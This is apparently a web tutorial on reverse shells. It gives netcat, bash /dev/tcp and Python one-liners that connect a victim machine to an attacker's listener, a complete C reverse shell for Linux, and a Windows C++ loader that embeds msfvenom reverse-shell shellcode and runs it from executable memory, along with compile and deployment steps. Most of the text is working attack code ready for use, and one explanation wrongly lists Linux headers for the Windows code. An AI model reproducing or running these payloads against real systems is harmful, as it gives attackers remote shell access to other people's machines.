
1. Simple netcat Reverse Shell
Run
Attacker’s Machine : nc -lvnp 4444
Victim’s Machine : nc -e /bin/sh {attackers IP} port

2. Netcat without -e
Newer linux machine by default has traditional netcat with GAPING_SECURITY_HOLE disabled, it means you don’t have the -e option of netcat.
In this case,
Run
Attacker’s Machine : nc -lvnp 4444
Victim’s Machine : mkfifo /tmp/p; nc {attackers IP} <port> 0</tmp/p | /bin/sh > /tmp/p 2>&1; rm /tmp/p

3. Bash
Run
Attacker’s Machine : nc -lvnp 4444
Victim’s Machine : bash -c 'sh -i >& /dev/tcp/<Attacker's IP>/<port> 0>&1'
4. Python
Run
Attacker’s Machine : nc -lvnp 4444
Victim’s Machine :
python -c 'import socket, subprocess, os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("<Attacker's IP>",<PORT>)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);'

5. Reverse Shell in C for Linux
Code
#include <stdio.h> // 1
#include <sys/socket.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include <unistd.h>
int main () { // 2
//Your IP
const char* ip = "192.168.0.108"; // 3
// address struct
struct sockaddr_in addr; // 4
addr.sin_family = AF_INET; // 5
addr.sin_port = htons(4444); // 6
inet_aton(ip, &addr.sin_addr); // 7
// Creating Socket
int sockfd = socket(AF_INET, SOCK_STREAM, 0); // 8
// connect syscall
connect(sockfd, (struct sockaddr *)&addr, sizeof(addr)); //9
for (int i = 0; i < 3; i++){ // 10
// dup2(sockfd, 0) - stdin
// dup2(sockfd, 1) - stdout
// dup2(sockfd, 2) - stderr
dup2(sockfd, i);
}
//execve syscall
execve("/bin/sh", NULL, NULL); // 11
return 0; // 12
}Explanation
- Firstly, we include the headers, <stdio.h> , socket.h>, ip.h>, inet.h>, <unistd.h>.
- Create a main() function.
- Write your IP as a string and pass it to the constant character pointer. As we are not going to modify it.
- Create a variable
addrof structure type sockaddr_in. - Pass AF_INET to
sin_familyfield in sockaddr_in structure, because AF_INET is a constant which tells the system “This socket will use the IPv4 Internet Protocol.” - Pass the port number to
sin_portfield in sockaddr_in structure by converting to network byte from host byte with the help of htons() function. - Pass the IP Address to
sin_addrfield in sockaddr_in structure with the help of inet_aton() function which converts IPv4 string to binary format and stores it in a in_addr structure. We do this becausesin_addrfield in sockaddr_in only accept IP Address in in_addr structure. - Creates a socket which the help of socket() function for IPv4 using the TCP protocol, and stores its file descriptor in
sockfdint variable. - Connects the socket
sockfdcreated in Step 8 to the server using the IP address and port stored in the sockaddr_in structureaddrby typecasting it tosockaddr*, as connect() function requires a sockaddr structure pointer. - Redirects standard input, output, and error (file descriptors 0, 1, 2) to the socket
sockfdcreated in Step 8 using aforloop with dup2() function. - Launches a shell replacing current process with the help of execve() function.
- At last return 0 if all code run properly without error.
Run
Attacker’s Machine : Create shell.c- paste the above code and replace your attacker’s ip with 192.168.0.108 in 8ᵗʰ line.

Attacker’s Machine : gcc -o shell shell.c -w
Victim’s Machine : nc -lvnp 4444 > shell
Attacker’s Machine : nc -lvnp 4444
Victim’s Machine : chmod +x shell
Victim’s Machine : ./shell
6. Reverse Shell in C++ for Windows
Code
//evil.cpp
#include <windows.h> // 1
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
// our payload: reverse shell (msfvenom)
unsigned char my_payload[]=
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x00\x6c"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5"; // 2
unsigned int my_payload_len = sizeof(my_payload); // 3
int main() { // 4
void *my_payload_mem; // memory buffer for payload // 5
BOOL rv; // 6
HANDLE th;
DWORD oldprotect = 0;
// Allocate a memory buffer for payload
my_payload_mem = VirtualAlloc(0, my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE); // 7
// copy payload to buffer
RtlMoveMemory(my_payload_mem, my_payload, my_payload_len); // 8
// make new buffer as executable
rv = VirtualProtect(my_payload_mem, my_payload_len, PAGE_EXECUTE_READ, &oldprotect); // 9
if ( rv != 0 ) {
// run payload
th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)my_payload_mem, 0, 0, 0); // 10
WaitForSingleObject(th, -1); // 11
}
return 0; // 12
}Explanation
- First, we will include the headers, <stdio.h> , socket.h>, ip.h>, inet.h>, <unistd.h>.
- Generate a Reverse Shell payload for windows using this below command and pass it to unsigned charater array,
my_payload[].
Command:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<attacker's ip> LPORT=4444 -f c
3. Calculate the size of payload created in Step 2 with the help of sizeof() function and store its value in a variable, my_payload_len.
4. Create a main() function.
5. Declare a pointer named my_payload_mem of type void * which is a generic pointer that can point to any data type.
6. Declare a variable rv of BOOL type , th of HANDLE type and oldprotectwhich is 0 of DWORD.
7. Allocate a memory buffer for payload size to current process using VirtualAlloc.
8. Using RtlMoveMemory() function copy payload to the memory buffer created in Step 7.
9. Change the protection of memory region create in Step 7 to read and executable using VirtualProtect() function.
10. If Step 9 runs perfectly without error, creates a new thread using CreateThread() function that starts executing the our shellcode pointed to by my_payload_mem, by typecasting it to LPTHREAD_START_ROUTINE to tell the system to treat that memory as a function.
11. Using WaitForSingleObject() function pause the main thread until new thread created in Step 10 is created.
12. Return 0 is all our above code run successfully without error.
Compile and Run
Compile
On Attackers’ Machine:
x86_64-w64-mingw32-gcc evil.cpp -o evil.exe -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc
Run
Start listener on Attacker’s Machine:
nc -lvnp 4444
- Transfer and Run evil.exe to victim Machine(Windows 7)
./evil.exe